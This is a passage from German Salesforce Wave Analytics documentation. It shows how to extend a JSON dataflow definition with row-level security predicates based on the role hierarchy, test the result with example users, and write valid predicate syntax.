Im Folgenden wird dieses Design in JSON implementiert. Hierbei handelt es sich um das Format der Datenflussdefinitionsdatei. Eine Datenflussdefinitionsdatei enthält Transformationen, die Daten extrahiert, umwandelt und in ein Datenset lädt.

Auf Grundlage des Designs erstellen Sie das JSON-Element, wie dies im Folgenden gezeigt wird.

```
{
  "Extract_Opportunity": {
      "action": "sfdcDigest",
```

```
"parameters": {
   "object": "Opportunity",
   "fields": [
      { "name": "Id" },
      { "name": "Name" },
      { "name": "Amount" },
      { "name": "StageName" },
      { "name": "AccountId" },
      { "name": "OwnerId" }
     ]
   }
},
"Extract_User": {
   "action": "sfdcDigest",
   "parameters": {
   "object": "User",
   "fields": [
      { "name": "Id" },
      { "name": "Username" },
      { "name": "LastName" },
      { "name": "FirstName" },
      { "name": "Name" },
      { "name": "CompanyName" },
      { "name": "Division" },
      { "name": "Department" },
      { "name": "Title" },
      { "name": "Alias" },
      { "name": "CommunityNickname" },
      { "name": "UserType" },
      { "name": "UserRoleId" }
      ]
   }
},
"Augment Opportunity User": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
          "OwnerId"
      \frac{1}{2}"right": "Extract User",
      "relationship": "Owner",
      "right_select": [
          "Name"
      \frac{1}{2},
      "right key": [
          ^{\prime\prime} Id<sup>\overline{\phantom{a}}</sup>
      ]
   }
},
"Register": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
```

```
"name": "OppRoles",
         "source": "Augment Opportunity User",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Wenn Sie diesen Datenfluss ausführen würden, würde Wave Analytics ein Datenset ohne Sicherheit auf Zeilenebene erstellen. So könnte jeder Benutzer, der auf das Datenset zugreifen kann, alle Opportunities anzeigen. Beispielsweise könnte, wie dies im Folgenden gezeigt wird, Bill alle Opportunities anzeigen, einschließlich der Opportunities, die seinem Vorgesetzten Keith gehören.



<span id="page-3795-0"></span>Sie müssen Sicherheit auf Zeilenebene anwenden, um den Zugriff auf Datensätze in diesem Datenset zu beschränken.

# Bestimmen der Sicherheit auf Zeilenebene für das Datenset

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?

Sie entscheiden sich, das folgende Prädikate im Datenset zu implementieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Anmerkung: Der aktuelle Datenfluss enthält keine Logik zum Erstellen einer Datensetspalte mit dem Namen "ParentRoleIDs". "ParentRoleIDs" ist ein Platzhalter für den Namen einer Spalte, die diese Informationen enthält. Im [nächsten Schritt](#page-3796-0) ändern Sie den Datenfluss, um dem Datenset diese Spalte hinzuzufügen. Dieser Spaltenname wird anhand Ihrer Art und Weise, wie Sie den Datenfluss konfigurieren, geändert.

Auf Basis des Prädikats gibt Wave Analytics einen Opportunity-Datensatz zurück, wenn Folgendes gegeben ist:

- **•** Der die Abfrage übermittelnde Benutzer ist ein übergeordnetes Elemente des Opportunity-Inhabers auf Grundlage der Salesforce-Rollenhierarchie. Wave Analytics bestimmt dies anhand ihrer Rollen-IDs und der Rollenhierarchie.
- **•** Oder der die Abfrage auf dem Datenset übermittelnde Benutzer ist der Opportunity-Inhaber.

Beide Teile dieses Prädikats sollen nun einer Prüfung unterzogen werden.



# <span id="page-3796-0"></span>Ändern des Datenflusses auf Basis der Sicherheit auf Zeilenebene

Nun ist es an der Zeit, die Datenflussdefinitionsdatei zu ändern, um das Prädikat zu erfassen. In diesem Szenario nehmen Sie Änderungen am Datenfluss auf Grundlage des Prädikats vor.

**•** Fügen Sie eine Spalte im Datenset hinzu, das eine kommagetrennte Liste der Rollen-IDs aller übergeordneten Elemente für jeden Opportunity-Inhaber speichert. Als Sie das Prädikat im vorherigen Schritt definiert haben, haben Sie temporär auf diese Spalte als "ParentRoleIDs" verwiesen. Zum Hinzufügen der Spalte gestalten Sie den Datenfluss analog zur Darstellung im folgenden Diagramm:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



Das neue Datenfluss-Design enthält die folgenden Änderungen:

- **–** Extrahiert die Rollen-IDs aus dem Objekt "UserRole".
- **–** Verwendet die vereinfachte Transformation zum Generieren einer Spalte, die eine kommagetrennte Liste der Rollen-IDs sämtlicher übergeordneter Elemente jedes Benutzers speichert. Als Sie das Prädikat im vorherigen Schritt bestimmt haben, haben Sie temporär auf diese Spalte als "ParentRoleIDs" verwiesen.
- **–** Verknüpfen Sie die neue Spalte mit dem Datenset "OppRoles".
- **•** Fügen Sie der Transformation für die Registrierung das Prädikat hinzu, das das Datenset "OppRoles" registriert.

Sie ändern den Datenfluss, wie dies im Folgenden gezeigt wird.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "User",
         "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
```
#### Analysen Datenintegration

```
{ "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
      ]
   }
},
"Extract_UserRole": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
         { "name": "Id" },
         { "name": "ParentRoleId" },
         { "name": "RollupDescription" },
         { "name": "OpportunityAccessForAccountOwner" },
         { "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
      "parent_field": "ParentRoleId",
      "path_field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract_User",
      "left key": [
         "UserRoleId"
      \frac{1}{2}"relationship": "Role",
      "right": "Flatten UserRole",
      "right_key": [
         "Id"
      \frac{1}{2}"right select": [
         "Roles",
         "RolePath"
```

```
]
      }
   },
   "Augment_Opportunity_UserWithRoles": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left key": [
            "OwnerId"
         \frac{1}{\sqrt{2}}"right": "Augment_User_FlattenUserRole",
         "relationship": "Owner",
         "right_select": [
            "Name",
            "Role.Roles",
            "Role.RolePath"
         \frac{1}{\sqrt{2}}"right key": [
            "Id"
         ]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
        "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
      }
   }
}
```
Anmerkung: In diesem Beispiel verfügt das Datenset über die Spalten "Owner.Role.Roles" und "OwnerId". Ein Benutzer kann die  $\boldsymbol{\beta}$ Werte dieser Spalten für jeden Datensatz anzeigen, auf den er zugreifen kann.

# <span id="page-3800-0"></span>Erstellen des Datensets

Da Sie nun über die endgültige Datenflussdefinitionsdatei verfügen, können Sie das Datenset erstellen.

ACHTUNG: Wenn Sie die Schritte in dieser Beispielimplementierung durchführen möchten, stellen Sie sicher, dass Sie über alle erforderlichen Salesforce-Objekte und -Felder verfügen, und führen Sie die Schritte in einer Nicht-Produktionsumgebung aus. Stellen Sie sicher, dass sich diese Änderungen nicht auf andere von Ihnen bereits erstellte Datensets auswirken. Nehmen Sie zudem immer eine Sicherung der vorhandenen Datenflussdefinitionsdatei vor, bevor Sie Änderungen vornehmen, da Sie keine alten Versionen der Datei abrufen können.

Führen Sie zum Erstellen des Datensets die folgenden Schritte aus.

- **1.** Klicken Sie in Wave Analytics auf das Zahnradsymbol (<sup>104</sup>) und wählen Sie dann **Datenüberwachung** aus, um die Datenüberwachung zu öffnen. Die Auftragsansicht der Datenüberwachung wird standardmäßig angezeigt.
- **2.** Wählen Sie **Datenflussansicht** aus.
- **3.** Klicken Sie auf die Aktionsliste (1) für den Datenfluss und wählen Sie dann **Herunterladen** aus, um die vorhandene Datenflussdefinitionsdatei herunterzuladen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Herunterladen, Hochladen, Ausführen und Überwachen eines Datenflusses:

**•** "Wave Analytics-Datenflüsse bearbeiten"



- **4.** Öffnen Sie eine Datenflussdefinitionsdatei in JSON oder in einem Text-Editor.
- **5.** Fügen Sie die im [vorherigen Schritt](#page-3795-0) bestimmte JSON hinzu.
- **6.** Verwenden Sie vor dem Speichern der Datenflussdefinitionsdatei ein JSON-Überprüfungstool, um sicherzustellen, dass JSON gültig ist.

Es wird ein Fehler angezeigt, wenn Sie versuchen, die Datenflussdefinitionsdatei mit einem ungültigen JSON hochzuladen. Sie können ein JSON-Überprüfungstool im Internet finden.

- **7.** Speichern und schließen Sie die Datenflussdefinitionsdatei.
- **8.** Klicken Sie in der Datenflussansicht der Datenüberwachung auf die Aktionsliste für den Datenfluss und wählen Sie dann **Hochladen** aus.
- **9.** Wählen Sie die aktualisierte Datenflussdefinitionsdatei aus und klicken Sie auf **Hochladen**.
- **10.** Klicken Sie in der Datenflussansicht der Datenüberwachung auf die Aktionsliste für den Datenfluss und wählen Sie dann **Ausführen** aus, um den Datenflussauftrag auszuführen.
- **11.** Klicken Sie auf die Schaltfläche **Aufträge aktualisieren** (  $\bullet$  ), um den neuesten Status des Datenflussauftrags anzuzeigen.

Sie können das "OppRoles"-Datenset anzeigen, nachdem der Datenflussauftrag erfolgreich abgeschlossen wurde.

 $\bullet$ Anmerkung: Wenn Sie einem zuvor erstellten Datenset ein Prädikat hinzufügen, muss sich jeder Benutzer abmelden und erneut anmelden, damit das Prädikat wirksam wird.

### <span id="page-3801-0"></span>Testen der Sicherheit auf Zeilenebene für das Datenset

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass jeder Benutzer die entsprechenden Opportunities anzeigen kann.

- **1.** Melden Sie sich bei Wave Analytics mit dem Benutzernamen Bill an.
- **2.** Öffnen Sie die Opportunity "OppRoles".

Beachten Sie, dass Bill die Opportunities seines Vorgesetzten Keith nicht mehr anzeigen kann. Nun kann er nur seine Opportunity und die Opportunity seines nachgeordneten Mitarbeiters Tony anzeigen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

NUTZERBERECHTIGUNGEN

**•** "" **•** ""



**3.** Melden Sie sich ab und melden Sie sich nun als Keith an.

Erwartungsgemäß kann Keith weiterhin alle Opportunities anzeigen.



# Prädikatausdruckssyntax für Datensets

Beim Definieren des Prädikatausdrucks müssen Sie eine gültige Syntax verwenden.

Der Prädikatausdruck muss über die folgende Syntax verfügen:

<dataset column> <operator> <value>

Beispielsweise können Sie den folgenden Prädikatausdruck für ein Datenset definieren:

'UserId' == "\$User.Id"

Sie können beispielsweise auch komplexere Prädikatausdrücke erstellen, wie beispielsweise:

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Beachten Sie die folgenden Anforderungen für den Prädikatausdruck:

- **•** Beim Ausdruck wird die Groß-/Kleinschreibung beachtet.
- **•** Der Ausdruck darf 1.000 Zeichen nicht überschreiten.
- **•** Es muss mindestens ein Leerzeichen zwischen der Datensetspalte und dem Operator, zwischen dem Operator und dem Wert und vor und nach logischen Operatoren vorhanden sein. Dieser Ausdruck ist ungültig: 'Revenue'>100. Er muss Leerzeichen aufweisen, wie dies im Folgenden angegeben ist: 'Revenue' > 100.

Wenn Sie versuchen, ein Prädikat auf ein Datenset anzuwenden und das Prädikat ungültig ist, wird ein Fehler angezeigt, wenn ein Benutzer versucht, das Datenset abzufragen.

### [Datensetspalten in einem Prädikatausdruck](#page-3803-0)

Sie können mindestens eine Datensetspalte als Bestandteil des Prädikatausdrucks einbeziehen.

### [Werte in einem Prädikatsausdruck](#page-3803-1)

Der Wert im Prädikatsausdruck kann ein Zeichenfolgeliteral oder ein Nummernliteral sein. Er kann auch ein Feldwert aus dem Benutzerobjekt in Salesforce sein.

#### [Escapesequenzen](#page-3804-0)

Sie können einen umgekehrten Schrägstrich (\) verwenden, um Zeichen in Spaltennamen und Zeichenfolgenwerte in einem Prädikatausdruck zu escapen.

#### [Zeichensatzunterstützung](#page-3805-0)

Wave Analytics unterstützt UTF-8-Zeichen in Datensetspaltennamen und Werte in einem Prädikatausdruck. Wave Analytics ersetzt

Nicht-UTF-8-Zeichen durch das UTF-8-Symbol ( $\bigcirc$ ). Wenn Wave Analytics in einem Prädikatausdruck ein Nicht-UTF-8-Zeichen ersetzen muss, erhalten die Benutzer möglicherweise unerwartete Abfrageergebnisse.

#### [Sonderzeichen](#page-3805-1)

Bestimmte Zeichen haben eine besondere Bedeutung in Wave Analytics.

#### [Operatoren](#page-3806-0)

Sie können Vergleichs- und logische Operatoren in Prädikatausdrücken verwenden.

#### [Beispiel für Prädikatausdrücke bei Datensets](#page-3807-0)

<span id="page-3803-0"></span>Prüfen Sie die Beispiele, um zu sehen, wie ein Prädikatausdruck strukturiert wird.

### Datensetspalten in einem Prädikatausdruck

Sie können mindestens eine Datensetspalte als Bestandteil des Prädikatausdrucks einbeziehen.

Beachten Sie die folgenden Anforderungen für Datensetspalten in einem Prädikatausdruck:

- **•** Bei Spaltennamen wird die Groß-/Kleinschreibung berücksichtigt.
- **•** Spaltennamen müssen von einfachen Anführungszeichen (') umgeben sein. Beispiel: **'**Region**'** == "South"

Anmerkung: Ein Zeichensatz in doppelten Anführungszeichen wird nicht als Spaltenname, sondern als Zeichenfolge  $\mathbb{Z}$ verarbeitet.

<span id="page-3803-1"></span>**•** Einzelne Anführungszeichen in Spaltennamen müssen escaped sein. Beispiel: 'Team**\'**s Name' == "West Region Accounts"

# Werte in einem Prädikatsausdruck

Der Wert im Prädikatsausdruck kann ein Zeichenfolgeliteral oder ein Nummernliteral sein. Er kann auch ein Feldwert aus dem Benutzerobjekt in Salesforce sein.

Beachten Sie die folgenden Anforderungen für jeden Wertetyp.





# <span id="page-3804-0"></span>Escapesequenzen

Sie können einen umgekehrten Schrägstrich (\) verwenden, um Zeichen in Spaltennamen und Zeichenfolgenwerte in einem Prädikatausdruck zu escapen.

Sie können die \'-Escapesequenz verwenden, um ein einzelnes Anführungszeichen in einem Spaltennamen zu escapen. Beispiel:

'Team\'s Name' == "West Region Accounts"

Sie können die folgenden Escapesequenzen für Sonderzeichen in Zeichenfolgenwerten verwenden.

